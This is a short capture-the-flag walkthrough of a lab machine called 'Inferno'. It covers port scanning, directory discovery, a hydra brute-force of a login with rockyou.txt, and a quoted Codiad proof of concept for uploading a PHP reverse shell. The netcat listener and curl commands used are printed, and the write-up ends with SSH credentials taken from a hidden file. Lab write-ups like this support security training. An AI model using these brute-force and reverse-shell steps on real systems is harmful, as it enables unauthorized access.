Inferno :
The Open Ports are : HTTP : 80, SSH : 22 and somemore




Gobuster :
Found a subdirectory named /inferno


Lets try to bruteforce this http form.
Hydra : hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.49.172.96 http-get /inferno

Got the password : dante1


- Found something named “codiad”.
Codiad : Codiad is a web-based IDE framework with a small footprint and minimal requirements.

So lets found some vuln, or exploit for codiad.
Using searchsploit found a txt file, showing a reverseshell php can works, when it uploads into a explicit path.
# Proof of Concept:
# 1- login on codiad
# 2- go to themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/" directory
# 3- right click and select upload file
# 4- click on "Drag file or Click Here To Upload" and select your reverse_shell file
after that your file should be in INF directory, right click on your file and select delete,
and you will see the full path of your file ,run it in your terminal with "curl" and boom!!

/var/www/html/codiad/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php

1 - # nc -lnvp 1234
2 - curl http://target_ip/codiad/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php -u "admin:P@ssw0rd"



Copied the php shell from the github repo:



Curls the shell.php to open the reverseshell, which was not a classic shell.. so we cant use so many commands.

Under Downloads directory found a hidden file named “.downloads.dat” there I got the ssh login credentials of “dante”.



Then logins to that machine via ssh : opens the local.txt “first flag” seen in the /home/dante folder.

